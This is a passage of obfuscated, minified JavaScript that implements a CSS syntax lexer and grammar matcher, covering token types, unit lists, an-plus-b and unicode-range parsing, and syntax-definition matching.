i=a1Z;if(null===e||e[i(2859)]!==Lt)return 0;const o=xe(e[i(965)],0);if(null!==t){const n=e[i(965)][i(781)]("\\",o),r=-1!==n&&Ln(e[i(965)],n)?e[i(965)][i(627)](o,n):e[i(965)][i(465)](o);if(!1===t[i(747)](r[i(2604)]()))return 0}return In(r,e[i(965)],o)?0:1}}function Hn(e){const n=t;return n(1409)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2859)]===Ot&&0===Number(t[o(965)])?1:e(t,r,i)}}const Pn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Ct),"hash-token":Fn(Nt),"string-token":Fn(qt),"bad-string-token":Fn(6),"url-token":Fn(Zt),"bad-url-token":Fn(8),"delim-token":Fn(Wt),"number-token":Fn(Ot),"percentage-token":Fn(jt),"dimension-token":Fn(Lt),"whitespace-token":Fn(It),"CDO-token":Fn(Ut),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Dt),"comma-token":Fn(Ht),"[-token":Fn(Pt),"]-token":Fn(Bt),"(-token":Fn(Vt),")-token":Fn(Xt),"{-token":Fn(Jt),"}-token":Fn(Gt)},Bn={string:Fn(qt),ident:Fn(Mt),percentage:Un((function(e,n,r){const i=t;return null===e||e[i(2859)]!==jt||In(r,e[i(965)],e[i(965)][i(1311)]-1)?0:1})),zero:Hn(),number:Un((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(965)],0);return o===e[i(965)][i(1311)]||Ln(e[i(965)],o)?In(r,e[i(965)],o)?0:1:0})),integer:Un((function(e,n,r){const i=t;if(null===e||e[i(2859)]!==Ot)return 0;let o=43===Wn(e[i(965)],0)||45===Wn(e[i(965)],0)?1:0;for(;o<e[i(965)][i(1311)];o++)if(!Kt(Wn(e[i(965)],o)))return 0;return In(r,e[i(965)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2859)]!==Mt)return 0;const r=e[n(965)][n(2604)]();return jn(r,kn)||On(r,n(2087))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(965)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2859)]!==Nt)return 0;const r=e[n(965)][n(1311)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Wn(e[n(965)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2859)]!==Nt?0:ae(Wn(e[n(965)],1),Wn(e[n(965)],2),Wn(e[n(965)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2859)]===Ot)return En(e,0,!1,i);if(e[r(2859)]===Mt&&e[r(965)][r(786)](0)===An){if(!fe(e[r(965)],1,110))return 0;switch(e[r(965)][r(1311)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(965)][r(786)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(965)][r(786)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(2859)]===Mt||zn(e,43)&&n(i+1)[r(2859)]===Mt){if(e[r(2859)]!==Mt&&(e=n(++i)),null===e||!fe(e[r(965)],0,110))return 0;switch(e[r(965)][r(1311)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(965)][r(786)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(965)][r(786)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(2859)]===Lt){let t=e[r(965)][r(786)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(965)][r(1311)]&&Kt(e[r(965)][r(786)](s));s++);return s===o?0:fe(e[r(965)],s,110)?s+1===e[r(965)][r(1311)]?Mn(n(++i),i,n):e[r(965)][r(786)](s+1)!==An?0:s+2===e[r(965)][r(1311)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2859)]!==Mt||!fe(e[r(965)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2859)]===Mt?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(2859)]===Ot){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2859)]===Lt||e[r(2859)]===Ot?function(t){const e=r;return 45===t[e(965)][e(786)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(2859)]===Lt?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2859)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2859)]!==i)break t;i=o[r(2505)]();break;case Dt:if(0===i)break t;break;case Wt:if(0===i&&"!"===e[r(965)])break t;break;case Tt:case Vt:case Pt:case Jt:o[r(2731)](i),i=Zn[r(999)](e[r(2859)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2859)]){case 6:case 8:break t;case Gt:case Xt:case Bt:if(e[r(2859)]!==i)break t;i=o[r(2505)]();break;case Tt:case Vt:case Pt:case Jt:o[r(2731)](i),i=Zn[r(999)](e[r(2859)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Un(Dn(null)),angle:Un(Dn(e)),decibel:Un(Dn(n)),frequency:Un(Dn(r)),flex:Un(Dn(i)),length:Un(Hn(Dn(o))),resolution:Un(Dn(s)),semitones:Un(Dn(a)),time:Un(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(391),t(2816),t(457),"ch",t(2740),"ic",t(3235),"lh",t(2638),"vw",t(1208),t(476),t(2074),"vh",t(1638),t(2319),t(1654),"vi",t(1738),t(1714),t(1105),"vb",t(1149),t(691),t(2369),t(2634),t(219),t(2856),t(2474),t(319),t(2120),t(1872),t(295),t(1391),t(2761),t(2915),t(2538),t(244),t(1891)],Jn=[t(1227),t(2450),t(2431),t(2595)],Gn=["s","ms"],Yn=["hz",t(2428)],Qn=[t(1554),t(2194),t(2049),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3175)](je(i(732),e),{input:n,offset:r,rawMessage:e,message:e+i(1473)+n+i(971)+new Array((r||n[i(1311)])+1)[i(2772)]("-")+"^"})}const nr=new Uint8Array(128)[t(1858)](((e,n)=>/[a-zA-Z0-9\-]/[t(1119)](String[t(2728)](n))?1:0));class rr{constructor(e){const n=t;this[n(1958)]=e,this[n(3088)]=0}[t(786)](e){const n=t;return e<this[n(1958)][n(1311)]?this[n(1958)][n(786)](e):0}[t(889)](){const e=t;return this[e(786)](this[e(3088)])}[t(2141)](e=this[t(889)]()){return e<128&&1===nr[e]}[t(917)](){const e=t;return this[e(786)](this[e(3088)]+1)}[t(2429)](e){const n=t;return this[n(786)](this[n(516)](e))}[t(3117)](){const e=t;this[e(3088)]=this[e(516)](this[e(3088)])}[t(516)](e){const n=t;for(;e<this[n(1958)][n(1311)];e++){const t=this[n(1958)][n(786)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1683)](e){const n=t;return this[n(1958)][n(627)](this[n(3088)],this[n(3088)]=e)}[t(2309)](e){const n=t;this[n(889)]()!==e&&this[n(1775)](n(931)+String[n(2728)](e)+"`"),this[n(3088)]++}[t(684)](){const e=t;return this[e(3088)]<this[e(1958)][e(1311)]?this[e(1958)][e(3051)](this[e(3088)]++):""}[t(1775)](e){const n=t;throw new er(e,this[n(1958)],this[n(3088)])}[t(1316)](){const e=t;return this[e(1683)](this[e(516)](this[e(3088)]))}[t(373)](){const e=t;let n=this[e(3088)];for(;n<this[e(1958)][e(1311)];n++){const t=this[e(1958)][e(786)](n);if(t>=128||0===nr[t])break}return this[e(3088)]===n&&this[e(1775)](e(2239)),this[e(1683)](n)}[t(914)](){const e=t;let n=this[e(3088)];for(;n<this[e(1958)][e(1311)];n++){const t=this[e(1958)][e(786)](n);if(t<48||t>57)break}return this[e(3088)]===n&&this[e(1775)](e(1172)),this[e(1683)](n)}[t(2253)](){const e=t,n=this[e(1958)][e(781)]("'",this[e(3088)]+1);return-1===n&&(this[e(3088)]=this[e(1958)][e(1311)],this[e(1775)](e(639))),this[e(1683)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2309)](ir),e[n(3117)](),r=e[n(914)](e),e[n(3117)](),44===e[n(889)]()?(e[n(3088)]++,e[n(3117)](),125!==e[n(889)]()&&(i=e[n(914)](e),e[n(3117)]())):i=r,e[n(2309)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1Z;let n=null,r=!1;switch(t[e(889)]()){case 42:t[e(3088)]++,n={min:0,max:0};break;case 43:t[e(3088)]++,n={min:1,max:0};break;case 63:t[e(3088)]++,n={min:0,max:1};break;case 35:t[e(3088)]++,r=!0,t[e(889)]()===ir?n=sr(t):63===t[e(889)]()?(t[e(3088)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2967),comma:r,min:n[e(2318)],max:n[e(1260)],term:null}}(e);return null!==i?(i[r(2662)]=n,35===e[r(889)]()&&43===e[r(786)](e[r(3088)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(684)]();return""===r?null:ar(e,{type:n(1006),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1Z(1315),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2491)](n)[r(1747)](((t,e)=>or[t]-or[e]));n[r(1311)]>0;){o=n[r(878)]();let t=0,s=0;for(;t<e[r(1311)];t++){const n=e[t];r(2732)===n[r(2859)]&&(n[r(965)]===o?(-1===s&&(s=t-1),e[r(2451)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2451)](s,t-s,i(e[r(789)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1311)]&&e[r(2451)](s,t-s,i(e[r(789)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(479)](null),o=[];let s,a=null,c=e[r(3088)];for(;e[r(889)]()!==n&&(s=dr(e,n));)r(1725)!==s[r(2859)]&&(r(2732)===s[r(2859)]?(null!==a&&r(2732)!==a[r(2859)]||(e[r(3088)]=c,e[r(1775)](r(1392))),i[s[r(965)]]=!0):null!==a&&r(2732)!==a[r(2859)]&&(i[" "]=!0,o[r(2731)]({type:r(2732),value:" "})),o[r(2731)](s),a=s,c=e[r(3088)]);return null!==a&&r(2732)===a[r(2859)]&&(e[r(3088)]-=c,e[r(1775)](r(1392))),{type:r(1315),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(889)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2309)](91),i=ur(t,e),t[n(2309)](93),i[n(2487)]=!0,33===t[n(889)]()&&(t[n(3088)]++,i[n(1670)]=!0),i}(e,n));case 60:return 39===e[r(917)]()?function(t){const e=r;let n;return t[e(2309)](60),t[e(2309)](39),n=t[e(373)](),t[e(2309)](39),t[e(2309)](62),ar(t,{type:e(1840),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2309)](60),n=t[e(373)](),e(2143)===n){t[e(2309)](91);const n=ur(t,93);return t[e(2309)](93),t[e(2309)](62),ar(t,{type:e(289),term:1===n[e(1024)][e(1311)]?n[e(1024)][0]:n})}return 40===t[e(889)]()&&41===t[e(917)]()&&(t[e(3088)]+=2,n+="()"),91===t[e(786)](t[e(516)](t[e(3088)]))&&(t[e(3117)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2309)](91),45===t[n(889)]()&&(t[n(684)](),o=-1),-1==o&&8734===t[n(889)]()?t[n(684)]():(r=o*Number(t[n(914)](t)),t[n(2141)]()&&(r+=t[n(373)]())),t[n(3117)](),t[n(2309)](44),t[n(3117)](),8734===t[n(889)]()?t[n(684)]():(o=1,45===t[n(889)]()&&(t[n(684)](),o=-1),i=o*Number(t[n(914)](t)),t[n(2141)]()&&(i+=t[n(373)]())),t[n(2309)](93),{type:n(2200),min:r,max:i}}(t)),t[e(2309)](62),ar(t,{type:e(2131),name:n,opts:i})}(e);case 124:return{type:r(2732),value:e[r(1683)](e[r(3088)]+(124===e[r(917)]()?2:1))};case 38:return e[r(3088)]++,e[r(2309)](38),{type:r(2732),value:"&&"};case 44:return e[r(3088)]++,{type:r(1888)};case 39:return ar(e,{type:r(1979),value:e[r(2253)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1725),value:e[r(1316)]()};case 64:return i=e[r(917)](),e[r(2141)](i)?(e[r(3088)]++,{type:r(2498),name:e[r(373)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(917)](),i<48||i>57)return cr(e);break;default:return e[r(2141)](i)?function(t){const e=r,n=t[e(373)]();return 40===t[e(889)]()?(t[e(3088)]++,{type:e(629),name:n}):ar(t,{type:e(2067),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(3088)]!==e[n(1311)]&&r[n(1775)](n(1168)),1===i[n(1024)][n(1311)]&&n(1315)===i[n(1024)][0][n(2859)]?i[n(1024)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1Z,i=n;n=e,t[r(1934)][r(2570)](this,e),n=i},emit(t,r,i){e[a1Z(2731)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(911)},gr={type:t(2711)},br={type:t(423)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(2859)]&&e[i(2841)]===gr&&n===fr&&(n=e[i(2509)],e=e[i(365)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1311)]>2&&40===e[n(786)](e[n(1311)]-2)&&41===e[n(786)](e[n(1311)]-1)}function yr(e){const n=t;return n(2067)===e[n(2859)]||n(2498)===e[n(2859)]||n(629)===e[n(2859)]||n(2131)===e[n(2859)]&&vr(e[n(1854)])}function xr(e,n=" ",r=!1){return{type:t(1315),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(747)](e))switch(r[i(3046)](e),e[i(2859)]){case"If":e[i(365)]=kr(e[i(365)],n,r),e[i(2509)]=kr(e[i(2509)],n,r),e[i(2841)]=kr(e[i(2841)],n,r);break;case i(2131):return n[e[i(1854)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1311)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1311)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(479)](null),t=wr({type:i(673),map:e},fr,t)),null!==e)){const t=(vr(o[i(1854)])?o[i(1854)][i(789)](0,-1):o[i(1854)])[i(2604)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1311)]>5)return{type:i(1602),terms:n,all:!0};let t=gr;for(let r=n[i(1311)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1311)]>1?Ar(e,n[i(926)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1311)]>5)return{type:i(1602),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1311)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1311)]>1?Ar(e,n[i(926)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1409)==typeof e)return{type:n(2453),fn:e};switch(e[n(2859)]){case n(1315):{let t=Ar(e[n(394)],e[n(1024)][n(1858)](_r),!1);return e[n(1670)]&&(t=wr(t,br,gr)),t}case n(2967):return function(t){const e=n;let r=fr,i=_r(t[e(2662)]);if(0===t[e(1260)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2509)]=wr(fr,fr,r),t[e(1547)]&&(r[e(2509)][e(2841)]=wr({type:e(1888),syntax:t},r,gr));else for(let n=t[e(2318)]||1;n<=t[e(1260)];n++)t[e(1547)]&&r!==fr&&(r=wr({type:e(1888),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(2318)])r=wr(fr,fr,r);else for(let n=0;n<t[e(2318)]-1;n++)t[e(1547)]&&r!==fr&&(r=wr({type:e(1888),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(289):{const t=_r(e[n(2662)]),r=_r(xr([xr([{type:n(2067),name:n(380)},{type:n(2131),name:n(674)}]),xr([{type:n(2131),name:n(674)},xr([{type:n(2967),comma:!1,min:0,max:0,term:xr([{type:n(2067),name:n(256)},{type:n(2131),name:n(674)}])},{type:n(2967),comma:!1,min:0,max:0,term:xr([{type:n(2067),name:"or"},{type:n(2131),name:n(674)}])}],"|")])],"|")),i=_r(xr([{type:n(2131),name:n(2455)},xr([{type:n(1006),value:"("},{type:n(2131),name:n(851)},{type:n(1006),value:")"}]),{type:n(2131),name:n(1158)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2131):case n(1840):return{type:e[n(2859)],name:e[n(1854)],syntax:e};case n(2067):return{type:e[n(2859)],name:e[n(1854)][n(2604)](),syntax:e};case n(2498):return{type:e[n(2859)],name:"@"+e[n(1854)][n(2604)](),syntax:e};case n(629):return{type:e[n(2859)],name:e[n(1854)][n(2604)]()+"(",syntax:e};case n(1979):return 3===e[n(965)][n(1311)]?{type:n(1006),value:e[n(965)][n(3051)](1),syntax:e}:{type:e[n(2859)],value:e[n(965)][n(465)](1,e[n(965)][n(1311)]-2)[n(2510)](/\\'/g,"'"),syntax:e};case n(1006):return{type:e[n(2859)],value:e[n(965)],syntax:e};case n(1888):return{type:e[n(2859)],syntax:e};default:throw new Error(n(580),e[n(2859)])}}function zr(e,n){const r=t;return r(2082)==typeof e&&(e=hr(e)),{type:r(845),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(591)],Er=t(911);let Mr=0;function Tr(e,n){const r=t;if(e[r(1311)]!==n[r(1311)])return!1;for(let t=0;t<e[r(1311)];t++){const i=n[r(786)](t);let o=e[r(786)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(2859)]===Ht||e[n(2859)]===Tt||e[n(2859)]===Vt||e[n(2859)]===Pt||e[n(2859)]===Jt||function(t){const e=n;return t[e(2859)]===Wt&&"?"!==t[e(965)]}(e)}function Nr(e){const n=t;return null===e||e[n(2859)]===Xt||e[n(2859)]===Bt||e[n(2859)]===Gt||e[n(2859)]===Wt&&"/"===e[n(965)]}function qr(e,n,r){const i=t,o=function(t,e,n){const r=a1Z;function i(){const e=a1Z;do{w++,b=w<t[e(1311)]?t[w]:null}while(null!==b&&(b[e(2859)]===It||b[e(2859)]===Yt))}function o(e){const n=w+e;return n<t[a1Z(1311)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1Z(3201)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1Z;y=2===y[t(2859)]?y[t(2333)]:{type:3,syntax:d[t(3201)],token:y[t(1691)],prev:y},d=d[t(2333)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(2859)]){case r(911):if(null===h){if(null!==b&&(w!==t[r(1311)]-1||"\\0"!==b[r(965)]&&"\\9"!==b[r(965)])){e=gr;break}g=Er;break}if((e=h[r(3098)])===br){if(h[r(2422)]===y){e=gr;break}e=fr}for(;h[r(2962)]!==d;)u();h=h[r(2333)];break;case r(2711):if(null!==p&&!1!==p)(null===m||w>m[r(937)])&&(m=p,p=!1);else if(null===m){g=r(2711);break}e=m[r(3098)],h=m[r(381)],d=m[r(2962)],y=m[r(2422)],w=m[r(937)],b=w<t[r(1311)]?t[w]:null,m=m[r(2333)];break;case r(845):e=e[r(365)];break;case"If":e[r(2841)]!==gr&&c(e[r(2841)]),e[r(2509)]!==fr&&a(e[r(2509)]),e=e[r(365)];break;case r(1602):e={type:r(1246),syntax:e,index:0,mask:0};break;case r(1246):{const t=e[r(3201)][r(1024)];if(e[r(1398)]===t[r(1311)]){if(0===e[r(2010)]||e[r(3201)][r(648)]){e=gr;break}e=fr;break}if(e[r(2010)]===(1<<t[r(1311)])-1){e=fr;break}for(;e[r(1398)]<t[r(1311)];e[r(1398)]++){const n=1<<e[r(1398)];if(!(e[r(2010)]&n)){c(e),a({type:r(1112),syntax:e[r(3201)],mask:e[r(2010)]|n}),e=t[e[r(1398)]++];break}}break}case r(1112):e={type:r(1246),syntax:e[r(3201)],index:0,mask:e[r(2010)]};break;case r(673):if(null!==b){let t=b[r(965)][r(2604)]();if(-1!==t[r(781)]("\\")&&(t=t[r(2510)](/\\[09].*$/,"")),Sr[r(2570)](e[r(1858)],t)){e=e[r(1858)][t];break}}e=gr;break;case r(2453):{const t=null!==d?d[r(897)]:null,n=w+Math[r(715)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(2131):case r(1840):{const t=r(2131)===e[r(2859)]?r(1583):r(2040),i=Sr[r(2570)](n,t)?n[t][e[r(1854)]]:null;if(!i||!i[r(365)])throw new Error(r(415)+(r(2131)===e[r(2859)]?"<"+e[r(1854)]+">":"<'"+e[r(1854)]+"'>"));if(!1!==p&&null!==b&&r(2131)===e[r(2859)]&&(r(1480)===e[r(1854)]&&b[r(2859)]===Mt||r(1311)===e[r(1854)]&&"0"===b[r(965)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(3201)],opts:e[r(3201)][r(897)]||null!==d&&d[r(897)]||null,prev:d},y={type:2,syntax:e[r(3201)],token:y[r(1691)],prev:y},e=i[r(1053)]||i[r(365)];break}case r(2067):{const t=e[r(1854)];if(null!==b){let n=b[r(965)];if(-1!==n[r(781)]("\\")&&(n=n[r(2510)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2498):case r(629):if(null!==b&&Tr(b[r(965)],e[r(1854)])){l(),e=fr;break}e=gr;break;case r(1006):if(null!==b&&b[r(965)]===e[r(965)]){l(),e=fr;break}e=gr;break;case r(1888):null!==b&&b[r(2859)]===Ht?Cr(y[r(1691)])?e=gr:(l(),e=Nr(b)?gr:fr):e=Cr(y[r(1691)])||Nr(b)?fr:gr;break;case r(1979):let i="",f=w;for(;f<t[r(1311)]&&i[r(1311)]<e[r(965)][r(1311)];f++)i+=t[f][r(965)];if(Tr(i,e[r(965)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(2258)+e[r(2859)])}switch(Mr+=f,g){case null:console[r(3003)](r(2e3)),g=r(782),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(365)])return o;let s=o[i(365)],a=o[i(365)]={syntax:n[i(3201)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2333)],o[e(2333)]=n,n=o,o=r;return n}(s)[i(2333)];null!==s;){switch(s[i(2859)]){case 2:a[i(365)][i(2731)](a={syntax:s[i(3201)],match:[]}),c[i(2731)](a);break;case 3:c[i(2505)](),a=c[c[i(1311)]-1];break;default:a[i(365)][i(2731)]({syntax:s[i(3201)]||null,token:s[i(1691)][i(965)],node:s[i(1691)][i(1934)]})}s=s[i(2333)]}return o}function Zr(e){const n=t;function r(t){const e=a1Z;return null!==t&&(e(2131)===t[e(2859)]||e(1840)===t[e(2859)]||e(2067)===t[e(2859)])}let i=null;return null!==this[n(761)]&&function t(o){const s=n;if(Array[s(2742)](o[s(365)])){for(let e=0;e<o[s(365)][s(1311)];e++)if(t(o[s(365)][e]))return r(o[s(3201)])&&i[s(593)](o[s(3201)]),!0}else if(o[s(1934)]===e)return i=r(o[s(3201)])?[o[s(3201)]]:[],!0;return!1}(this[n(761)]),i}function Wr(e,n){const r=t;return Lr(this,e,(t=>r(2131)===t[r(2859)]&&t[r(1854)]===n))}function Or(e,n){const r=t;return Lr(this,e,(t=>r(1840)===t[r(2859)]&&t[r(1854)]===n))}function jr(e){const n=t;return Lr(this,e,(t=>n(2067)===t[n(2859)]))}function Lr(e,n,r){const i=t,o=Zr[i(2570)](e,n);return null!==o&&o[i(1658)](r)}function Ir(e){const n=t;return n(1934)in e?e[n(1934)]:Ir(e[n(365)][0])}function Ur(e){const n=t;return n(1934)in e?e[n(1934)]:Ur(e[n(365)][e[n(365)][n(1311)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(761)]&&function t(r){const c=s;if(null!==r[c(3201)]&&r[c(3201)][c(2859)]===i&&r[c(3201)][c(1854)]===o){const t=Ir(r),i=Ur(r);e[c(3201)][c(2549)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(1806)](n[o(561)]),n[o(561)]===i)break;n=n[o(1976)]}while(null!==n);a[o(2731)]({parent:r,nodes:t})}}))}Array[c(2742)](r[c(365)])&&r[c(365)][c(2314)](t)}(r[s(761)]),a}const{hasOwnProperty:Rr}=Object[t(591)];function Dr(e){const n=t;return n(2118)==typeof e&&isFinite(e)&&Math[n(715)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Dr(e[n(1508)])&&Dr(e[n(807)])&&Dr(e[n(1835)])}function Pr(t,e){return function(n,r){const i=a1Z;if(!n||n[i(169)]!==Object)return r(n,i(953));for(let o in n){let s=!0;if(!1!==Rr[i(2570)](n,o)){if(i(2859)===o)n[i(2859)]!==t&&r(n,i(2925)+n[i(2859)]+i(2151)+t+"`");else if(i(1848)===o){if(null===n[i(1848)])continue;if(n[i(1848)]&&n[i(1848)][i(169)]===Object)if(i(2082)!=typeof n[i(1848)][i(963)])o+=i(2621);else if(Hr(n[i(1848)][i(2642)])){if(Hr(n[i(1848)][i(3176)]))continue;o+=i(3083)}else o+=i(2237);s=!1}else if(e[i(3035)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1311)];t++){const r=e[o][t];switch(r){case String:s=i(2082)==typeof n[o];break;case Boolean:s=i(320)==typeof n[o];break;case null:s=null===n[o];break;default:i(2082)==typeof r?s=n[o]&&n[o][i(2859)]===r:Array[i(2742)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(513)+o+i(1663)+t+i(1577));s||r(n,i(3173)+t+"."+o+"`")}}for(const o in e)Rr[i(2570)](e,o)&&!1===Rr[i(2570)](n,o)&&r(n,i(458)+t+"."+o+i(890))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1311)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2731)](o[r(1854)][r(2604)]());else if(null===o)i[r(2731)](r(456));else if(r(2082)==typeof o)i[r(2731)](o);else{if(!Array[r(2742)](o))throw new Error(r(1215)+o+r(2121)+n+r(507));i[r(2731)](r(879)+(Br(o,n)||r(3148))+">")}}return i[r(2772)](r(3113))}function Vr(e,n){const r=t,i=n[r(231)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2570)](i,t))continue;const n=o[t]=Array[r(2742)](i[t])?i[t][r(789)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Pr(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(3201)]&&(o[t]=r?e[t][i(3201)]:ln(e[t][i(3201)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1232)](e))o[t]={prelude:s[i(1732)]&&(r?s[i(1732)][i(3201)]:ln(s[i(1732)][i(3201)],{compact:n})),descriptors:s[i(1785)]&&Xr(s[i(1785)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1Z;return n(2082)==typeof t?function(t){const e=n,r=[];return Ze(t,((n,i,o)=>r[e(2731)]({type:n,value:t[e(789)](i,o),node:null}))),r}(t):e[n(2338)](t,pr)}(r,e[o(3201)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1311)];n++)if(e(1447)===t[n][e(965)][e(2604)]())return!0;return!1}(s)?Gr(null,new Error(o(1705))):(i&&(a=qr(s,e[o(1597)],e)),i&&a[o(365)]||(a=qr(s,n[o(365)],e),a[o(365)])?Gr(a[o(365)],null,a[o(1059)]):Gr(null,new pn(a[o(1707)],n[o(3201)],r,a),a[o(1059)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1487)]=kn,this[o(3201)]=r,this[o(2821)]=!1,this[o(918)]={...n},this[o(1459)]=Object[o(479)](null),this[o(2040)]=Object[o(479)](null),this[o(1583)]=Object[o(479)](null),this[o(231)]=i||function(t){const e=o,n={};if(t[e(1934)])for(const r in t[e(1934)])if(Rr[e(2570)](t[e(1934)],r)){const i=t[e(1934)][r];if(!i[e(231)])throw new Error(e(2628)+r+e(2479));n[r]=Vr(r,i)}return n}(e),e){if(e[o(1487)]&&(this[o(1487)]=e[o(1487)]),e[o(918)])for(const t of 